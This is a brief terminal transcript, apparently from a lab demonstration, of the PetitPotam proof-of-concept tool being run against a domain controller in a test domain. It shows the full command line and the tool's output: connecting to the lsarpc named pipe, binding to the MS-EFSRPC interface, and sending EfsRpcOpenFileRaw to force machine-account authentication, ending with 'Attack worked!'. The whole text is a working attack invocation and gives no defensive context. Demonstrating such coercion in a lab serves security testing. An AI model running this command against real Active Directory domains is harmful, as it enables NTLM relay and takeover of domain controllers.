 (impacket-py3) user@localhost:~/PetitPotam$ python Petitpotam.py dev.testsegment.local s2019dc.testsegment.local
PetitPotam
PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcOpenFileRaw()
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:s2019dc.testsegment.local[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!